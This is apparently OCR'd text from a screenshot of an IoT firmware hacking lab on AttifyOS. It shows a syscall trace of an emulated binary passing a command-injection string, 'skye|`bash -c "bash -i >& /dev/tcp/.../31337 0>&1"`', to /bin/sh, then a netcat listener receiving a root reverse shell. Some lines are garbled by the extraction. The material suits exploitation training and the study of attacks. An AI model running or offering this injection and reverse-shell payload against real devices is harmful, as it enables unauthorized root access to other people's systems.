 53302 write(4,0x400fd8,17) = 17
53302 read(4,0x40800524,200) = 4
53302 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGCHLD,0x40800328,0x40800348) = 0
53302 fork() = 46575
53302 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
53302 wait4(46575,1082131672,0,0,0,0) = 0
46575 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
46575 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
46575 rt_sigaction(SIGCHLD,0x40800328,0x40800348) = 0
 = 46575ecve("/bin/sh",{"sh","-c","echo
53302 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGCHLD,0x40800328,0x40800348) = 0
53302 write(4,0x408005ec,17) = 17
53302 write(4,0x400fd8,17) = 17
53302 read(4,0x40800524,200) = 62
53302 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGCHLD,0x40800328,0x40800348) = 0
53302 fork() = 48549
53302 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
53302 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
53302 wait4(48549,1082131672,0,0,0,0) = 0
48549 rt_sigaction(SIGQUIT,0x40800328,0x40800348) = 0
48549 rt_sigaction(SIGINT,0x40800328,0x40800348) = 0
48549 rt_sigaction(SIGCHLD,0x40800328,0x40800348) = 0
48549 execve("/bin/sh",{"sh","-c","echo skye|`bash -c "bash -i >& /dev/tcp/192.168.211.9/31337 0>&1"`
",NULL})
You sent me skye|`bash -c "bash -i >& /dev/tcp/192.168.211.9/31337 0>&1"`
Send me a string:^[[A
Send me a string:skye|`bash -c "bash -i >& /dev/tcp/192.168.211.9/31337 0>&1"`
root@attifyos: ~/Desktop/squashfs-root 115x21
stack_bof_01.py
sys
test.py
tmp
usr
var
www
root@attifyos:~/Desktop/squashfs-root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@attifyos:~/Desktop/squashfs-root# ^C⏎
iot@attifyos ~/D/squashfs-root> ls
bin/ dev/ lib/ mnt/ pwnable/ run.sh* socket_bof.py sys/ tmp/
core etc/ media@ proc/ qemu-mipsel* sbin/ stack_bof_01.py test.py usr/
iot@attifyos ~/D/squashfs-root> nc -lvvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from attifyos 44606 received!
root@attifyos:~/Desktop/squashfs-root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@attifyos:~/Desktop/squashfs-root#